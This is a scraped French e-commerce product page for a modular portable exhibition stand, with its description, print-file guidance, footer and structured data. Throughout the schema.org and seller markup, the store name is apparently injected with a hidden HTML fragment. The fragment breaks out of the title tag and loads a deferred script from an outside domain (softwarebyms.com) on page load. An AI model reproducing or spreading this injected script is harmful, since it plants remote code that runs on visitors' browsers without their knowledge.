A"><img src="https://www.expo-visions.com/2883-home_default/stand-portable-flexible-18-m2-configuration-a.jpg" alt="Stand portable flexible 18 m2 configuration A" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-c" class="lnk_img" title="Stand portable flexible 18 m2 configuration C"><img src="https://www.expo-visions.com/2891-home_default/stand-portable-flexible-18-m2-configuration-c.jpg" alt="Stand portable flexible 18 m2 configuration C" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-d" class="lnk_img" title="Stand portable flexible 18 m2 configuration D"><img src="https://www.expo-visions.com/2893-home_default/stand-portable-flexible-18-m2-configuration-d.jpg" alt="Stand portable flexible 18 m2 configuration D" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-24-m2-configuration-a" class="lnk_img" title="Stand portable flexible 24 m2 configuration A"><img src="https://www.expo-visions.com/2899-home_default/stand-portable-flexible-24-m2-configuration-a.jpg" alt="Stand portable flexible 24 m2 configuration A" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-24-m2-configuration-b" class="lnk_img" title="Stand portable flexible 24 m2 configuration B"><img src="https://www.expo-visions.com/2905-home_default/stand-portable-flexible-24-m2-configuration-b.jpg" alt="Stand portable flexible 24 m2 configuration B" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-24-m2-configuration-c" class="lnk_img" title="Stand portable flexible 24 m2 configuration C"><img src="https://www.expo-visions.com/2907-home_default/stand-portable-flexible-24-m2-configuration-c.jpg" alt="Stand portable flexible 24 m2 configuration C" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-24-m2-configuration-d" class="lnk_img" title="Stand portable flexible 24 m2 configuration D"><img src="https://www.expo-visions.com/2909-home_default/stand-portable-flexible-24-m2-configuration-d.jpg" alt="Stand portable flexible 24 m2 configuration D" /></a></div></li></ul></div></div></div>  </div></div><div id="pb-left-column" class="col-xs-12 col-sm-4"><h1 >Stand portable flexible 18 m2 configuration B</h1><p id="product_reference" style="display: none;"> <label>Model: </label> <span class="editable" ></span></p><p id="product_condition"> <span class="value_name">Condition: </spam> <span class="editable"> New </span></p><p id="availability_statut"> <span id="availability_label" class="value_name">Disponibilit&eacute; :</span> <span id="availability_value"> </span> <span class="warning_inline" id="last_quantities" style="display: none" >Attention : derni&egrave;res pi&egrave;ces disponibles !</span></p><p id="availability_date" style="display: none;"> <span id="availability_date_label" class="value_name">Availability date:</span> <span id="availability_date_value">0000-00-00</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" ><p><strong><span style="color: #000000;">Stand portable flexible modulable 18m2 : 3 cotés ouverts</span><br /></strong></p><p>Technologie liens flexibles : les modules s'articulent selon vos désirs<br />Chaque module se transforme aisément, instantanément !</p><div class="btn_demande_devis"><a href="/module/bestkit_customform/form?id=contact" target="_blank">Demander un devis</a></div></div></div><div id="pb-right-column1" class="col-xs-12 col-sm-4 col-md-3"><div class="box-info-product"><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label>Quantit&eacute; :</label> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" maxlength="3" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up "> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Ce produit n&#039;est pas vendu &agrave; l&#039;unit&eacute;. Vous devez s&eacute;lectionner au moins <b id="minimal_quantity_label">1</b> quantit&eacute; pour ce produit.</p></div><div class="content_prices clearfix"><div class="clear"></div></div><div class="box-cart-bottom"><div class="addthis_toolbox addthis_default_style"><div class="addthis-container"> <a class="addthis_button_preferred_1"></a> <a class="addthis_button_preferred_2"></a> <a class="addthis_button_preferred_3"></a> <a class="addthis_button_preferred_4"></a> <a class="addthis_button_compact"></a> <a class="addthis_counter addthis_bubble_style"></a></div></div>   <div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5">Paiement s&eacute;curis&eacute;</h5> <a href="/content/5-paiement-securise" title="Paiement s&eacute;curis&eacute;"> <img src="/modules/productpaymentlogos/img/76260ac75f0386c6a541ea76afc84f88.png" alt="Paiement s&eacute;curis&eacute;" class="img-responsive" /> </a></div></div><strong></strong></div><ul id="usefull_link_block" class="clearfix"></ul></div><div class="tab-titles"><h3 class="active-tab" data-title="1">En savoir plus</h3><h3 data-title="idTab92">Montage</h3><h3 data-title="idTab95">Visuel</h3><h3 data-title="idTab93">Fichier</h3></div> <section class="page-product-box active-section" data-section="1"><div class="rte"><p><span style="color: #000000;"><strong>Configuration stand modulaire flexible 18 m2 :<br /></strong></span>1 kit de départ flexible.<br />6 extensions flexibles.<br />2 modules comptoir avec porte écran.<br /> Sacs de transport.</p><p><span style="color: #000000;"><strong>Options :<br /></strong></span>4 spots halogènes.<br />Banque XL.<br /><strong><span style="color: #d0121a;"><br /></span></strong><span style="color: #d0121a;">Autres configurations nous consulter.</span><strong><span style="color: #d0121a;"><br /></span></strong></p></div> </section> <section data-section="idTab92" class="page-product-box"><p><img src="/img/cms/notice-de-montage-stand-portable-modulable-flexible.gif" alt="" width="283" height="269" /></p> </section> <section data-section="idTab95" class="page-product-box"><p><span style="color: #000000;"><strong><strong>Le visuel est imprimé en impression numérique haute définition sur polyester opaque M1, il est parfaitement ajusté au stand pliable modulable flexible.</strong></strong></span></p><p><strong><span style="color: #d0121a;">-</span> </strong>Visuels imprimés en impression numérique haute définition sur film polyester opaque M1.</p><p><strong><span style="color: #d0121a;">-</span></strong> Système d'attache par aimant directement positionné au dos du visuel.</p><p><strong><span style="color: #d0121a;">-</span> </strong>Taille du visuel ajustée précisément pour une tension parfaite sur le stand flexible.</p><p><strong><span style="color: #d0121a;">- </span></strong>Facile à transporter et donc à envoyer pour vos réassorts de visuel.</p> </section> <section data-section="idTab93" class="page-product-box"><p><span style="color: #000000;"><strong>Conseils de préparation des fichiers d'impression : </strong></span></p><p><span></span><span style="color: #d0121a;">&nbsp;- Logiciels :</span><br />Adobe, Illustrator, Photoshop, InDesign.<br /><br /><span style="color: #d0121a;">- Formats :</span><br /><strong><span style="color: #000000;">PDF Haute résolution (format conseillé)</span> </strong>et EPS et TIFF.<br /><span style="color: #000000;"><strong>(avec les polices vectorisées, sans trait de coupe, sans zone de recadrage)</strong></span><br />Ne pas oublier d’incorporer les images dans vos fichiers avant d’enregistrer en veillant bien qu'elles soient en CMJN.<br /><br /><span style="color: #d0121a;">- Les couleurs :</span><br /><strong>CMJN</strong> ou niveaux de gris (pas de RVB ou de couleurs indexées).<br />Pour le Noir : utiliser uniquement des noirs “quadri” C75/M75/J75/N100.<br /><br /><span style="color: #d0121a;">- Les images :</span><br />Pour une résolution de qualité, prévoir une définition de 100 dpi à taille réelle (échelle 1:1)<br /><br /><span style="color: #d0121a;">- Transfert des fichiers :</span><br />Via notre serveur FTP, par WeTransfer…<br /><br /><span style="color: #d0121a;">- BAT :</span><br />Un BAT de contrôle vous sera envoyé par mail avant la mise en production de vos stands.</p> </section></div><div id="oosHook" style="display: none;"></div></div></div>  </div></div></div><div class="hook-section section-wide-top wide-section"></div><div class="hook-section section-narrow-top"><div class="page_width"></div></div><div class="hook-section section-wide-middle wide-section"></div><div class="hook-section section-narrow-middle"><div class="page_width"></div></div><div class="hook-section section-wide-bottom wide-section"></div><div class="hook-section section-narrow-bottom"><div class="page_width"></div></div><div id="footer" class="clearfix"><div class="footer-top"></div><div class="footer-relative"><div class="page_width"><div class="block col-xs-12 col-sm-2" id="block_various_links_footer"><div class="block_content"><h4 class="dd_el_mobile">Informations</h4><ul class="dd_container_mobile dropdown-content"><li class="item"> <a href="https://www.expo-visions.com/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.expo-visions.com/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.expo-visions.com/content/impression-grand-format" title="Impression grand format"> Impression grand format </a></li><li class="item"> <a href="https://www.expo-visions.com/content/a-propos" title="A propos"> A propos </a></li><li class="item"> <a href="https://www.expo-visions.com/content/vingt-ans-d-experience" title="24 ans d&#039;expérience"> 24 ans d&#039;expérience </a></li><li class="item"> <a href="https://www.expo-visions.com/content/faq" title="FAQ"> FAQ </a></li><li class="item"> <a href="https://www.expo-visions.com/content/mentions-legales" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.expo-visions.com/content/conditions-utilisation" title="Conditions générales de vente"> Conditions générales de vente </a></li><li class="item"> <a href="https://www.expo-visions.com/content/paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li class="item"> <a href="https://www.expo-visions.com/content/livraison" title="Expéditions, frais de port et droit de rétractation"> Expéditions, frais de port et droit de rétractation </a></li><li> <a href="https://www.expo-visions.com/plan-site" title="Plan du site"> Plan du site </a></li></ul></div></div><div id="links_block_footer" class="block"><div class="block_content"><h4 class="dropdown-cntrl dd_el_mobile"> Catégories</h4><ul class="block_content dropdown-content dd_container_mobile"><li><a href="/stands-modulaires">Stands modulaires</a></li><li><a href="/stands-portables">Stands portables</a></li><li><a href="/plv-totems">PLV Totems</a></li><li><a href="/plv-exterieures">PLV Extérieures</a></li><li><a href="/les-packs">Les packs</a></li><li><a href="/accessoires">Accessoires</a></li></ul></div></div><div class="block" id="block_contact_infos"><div class="block_content"><h4>Contactez-nous !</h4><ul><li><strong>Expo Visions</strong></li><li>Route de Puylaroque - 82160 Caylus</li><li class="contact_tel">+33 (0)5 63 30 95 51</li><li class="contact_mail"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%65%78%70%6f-%76%69%73%69%6f%6e%73.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x65;&#x78;&#x70;&#x6f;&#x2d;&#x76;&#x69;&#x73;&#x69;&#x6f;&#x6e;&#x73;&#x2e;&#x63;&#x6f;&#x6d;</a></li></ul><a href="/module/bestkit_customform/form?id=contact" target="_blank" class="contact_btn_redirect_form">Contactez-nous !</a></div></div>  <div class="block facebook-box"><h4 class="dropdown-cntrl dd_el_mobile">Syst&egravemes d'exposition</h4><div class="dropdown-content dd_container_mobile"><div class="block_content"><div class="fb_info_top"> <img src="/img/logo-expo-visions-footer.png" alt="logo expo-visions" class="fb_avatar" /></div><div class="fb_info_top"><hr> <a href="https://vimeo.com/user155890466" target="blank" rel="noreferrer"><img src="/img/icone-vimeo.png" style="margin-top:5px;" alt="icone vimeo" class="fb_avatar" /><p>Suivez-nous sur vimeo</p></a></div></div></div></div> <script type="application/ld+json" async="">{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;",
    "url" : "https://www.expo-visions.com",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.expo-visions.com/img/expo-visions-logo-1590346384.jpg"
    	}
    ],
    "email" : "contact@expo-visions.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Caylus",
	    "addressRegion": "FR",
	    "postalCode": "82160",
	    "streetAddress": "Route de Puylaroque 
82160 Caylus
France"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "+33 (0)5 63 30 95 51",
	    	"contactType" : "customer service"
	    } 
	]
	}</script> <script type="application/ld+json" async="">{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.expo-visions.com/",
        "name": "Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"
    }],
    "name": "stand portable flexible 18 m2 3 cot&eacute;s ouverts ",
    "url": "https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-b"
}</script> <div itemscope itemtype="http://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/accueil"/><meta itemprop="name" content="Accueil"/><meta itemprop="position" content="1" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/stands-modulaires"/><meta itemprop="name" content="Stands modulaires"/><meta itemprop="position" content="2" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/stand-flexible-modulable"/><meta itemprop="name" content="Stand flexible modulable"/><meta itemprop="position" content="3" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible"/><meta itemprop="name" content="Exemples de configuration stand portable flexible"/><meta itemprop="position" content="4" /></div></div><div itemscope itemtype="https://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 18 m2 configuration B"/><meta itemprop="image" content="https://www.expo-visions.com/2885-large_default/stand-portable-flexible-18-m2-configuration-b.jpg"/><meta itemprop="image" content="https://www.expo-visions.com/2886-large_default/stand-portable-flexible-18-m2-configuration-b.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-b"/><meta itemprop="productID" content="298" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 18 m2 :1 kit de départ flexible.6 extensions flexibles.2 modules comptoir avec porte écran. Sacs de transport. Options :4 spots halogènes.Banque XL.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div><meta itemprop="priceValidUntil" content="2027-01-14" /></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 9 m2 configuration D"/><meta itemprop="image" content="https://www.expo-visions.com/2870-large_default/stand-portable-flexible-9-m2-configuration-d.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-9-m2-configuration-d"/><meta itemprop="productID" content="291" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 9 m2 :1 kit de départ flexible.5 extensions flexibles.1 module comptoir avec porte écran.1 module réserve. Sacs de transport. Options :3 spots halogènes.Comptoirs.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 18 m2 configuration D"/><meta itemprop="image" content="https://www.expo-visions.com/2893-large_default/stand-portable-flexible-18-m2-configuration-d.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-d"/><meta itemprop="productID" content="300" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 18 m2 :3 kits de départ flexible.11 extensions flexibles.1 module comptoir avec porte écran. Sacs de transport. Options :6 spots halogènes.Banque XL.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 24 m2 configuration D"/><meta itemprop="image" content="https://www.expo-visions.com/2909-large_default/stand-portable-flexible-24-m2-configuration-d.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-24-m2-configuration-d"/><meta itemprop="productID" content="304" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 24 m2 :1 kit de départ flexible.9 extensions flexibles.1 module comptoir avec porte écran.1 module porte.1 module étagères. Sacs de transport. Options :5 spots halogènes.Banque XL.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 12 m2 configuration B"/><meta itemprop="image" content="https://www.expo-visions.com/2873-large_default/stand-portable-flexible-12-m2-configuration-b.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-b"/><meta itemprop="productID" content="294" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 12 m2 :1 kit de départ flexible.6 extensions flexibles.1 module vitrine.1 module comptoir avec porte écran. Sacs de transport. Options :4 spots halogènes.Banque XL.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 18 m2 configuration A"/><meta itemprop="image" content="https://www.expo-visions.com/2883-large_default/stand-portable-flexible-18-m2-configuration-a.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-a"/><meta itemprop="productID" content="297" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 18 m2 :1 kit de départ flexible.9 extensions flexibles.1 extension rigide.1 module vitrine.1 module comptoir avec porte écran.1 extension retour 40 cm avec vitrine. Sacs de transport. Options :7 spots halogènes.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 12 m2 configuration C"/><meta itemprop="image" content="https://www.expo-visions.com/2875-large_default/stand-portable-flexible-12-m2-configuration-c.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-c"/><meta itemprop="productID" content="295" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 12 m2 :1 kit de départ flexible.7 extensions flexibles.2 modules comptoir avec porte écran.2 modules étagères. Sacs de transport. Options :5 spots halogènes.Banque XL.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 18 m2 configuration C"/><meta itemprop="image" content="https://www.expo-visions.com/2891-large_default/stand-portable-flexible-18-m2-configuration-c.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-18-m2-configuration-c"/><meta itemprop="productID" content="299" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 18 m2 :1 kit de départ flexible.9 extensions flexibles.1 module comptoir avec porte écran.1 module porte.1 extension retour 20 cm. Sacs de transport. Options :6 spots halogènes.Comptoir.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 12 m2 configuration A"/><meta itemprop="image" content="https://www.expo-visions.com/2871-large_default/stand-portable-flexible-12-m2-configuration-a.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-a"/><meta itemprop="productID" content="292" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 12 m2 :1 kit de départ flexible.8 extensions flexibles.2 modules comptoir avec porte écran. Sacs de transport. Options :6 spots halogènes.Banque XL.Porte document.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 9 m2 configuration A"/><meta itemprop="image" content="https://www.expo-visions.com/2862-large_default/stand-portable-flexible-9-m2-configuration-a.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-9-m2-configuration-a"/><meta itemprop="productID" content="288" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 9 m2 configuration A :1 kit de départ flexible.7 extensions flexibles.1 module comptoir avec porte écran.2 modules retour 40 cm. Sacs de transport.Options :4 spots halogènes Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Stand portable flexible 24 m2 configuration B"/><meta itemprop="image" content="https://www.expo-visions.com/2905-large_default/stand-portable-flexible-24-m2-configuration-b.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-24-m2-configuration-b"/><meta itemprop="productID" content="302" /><meta itemprop="category" content="exemples-de-configuration-stand-portable-flexible" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration stand modulaire flexible 24 m2 :1 kit de départ flexible.10 extensions flexibles.1 module comptoir avec porte écran.1 module porte droite.1 module arche. Sacs de transport. Options :5 spots halogènes.Comptoir.1 porte document.Autres configurations nous consulter." /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div></div><div class="clearfix"></div></div></div><div class="footer_bottom"><div class="footer_bottom-top-border"><div class="page_width"><div class="footer_text dib">© Expo Visions. Tous droits réservés.</div><div class="footer_bottom_hook dib"></div></div></div></div></div></div></div>
<script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PS_CATALOG_MODE = false;
var ajaxPath = 'https://www.expo-visions.com/module/favoriteproducts/actions?process=remove';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.expo-visions.com/';
var baseUri = 'https://www.expo-visions.com/';
var blocksearch_type = 'top';
var cf_empty_req_field = 'Please fill the mandatory field: ';
var cf_error_title = 'Error';
var cform_controller = 'https://www.expo-visions.com/module/bestkit_customform/ajax';
var comparator_max_item = 3;
var contentOnly = false;
var cookie_accept = 'Accepter';
var cookie_link = 'mentions légales';
var cookie_page = 'https://www.expo-visions.com/content/';
var cookie_text = 'Nous utilisons et plaçons des cookies sur votre ordinateur. Vous pourrez trouver plus de détails sur notre page de';
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-14 17:14:28';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationIdMessage = 'Personnalisation';
var default_eco_tax = 0;
var delete_txt = 'Supprimer';
var displayList = false;
var displayPrice = 1;
var doesntExist = 'This combination does not exist for this product. Please select another combination.';
var doesntExistNoMore = 'Ce produit n\'est plus en stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Offert !';
var group_reduction = 0;
var homeslider_bg = '0';
var idDefaultImage = 2885;
var id_lang = 1;
var id_product = 298;
var img_dir = 'https://www.expo-visions.com/themes/alysum/img/';
var img_prod_dir = 'https://www.expo-visions.com/img/p/';
var img_ps_dir = 'https://www.expo-visions.com/img/';
var instantsearch = false;
var invert_logo = false;
var iqitmegamenu_swwidth = true;
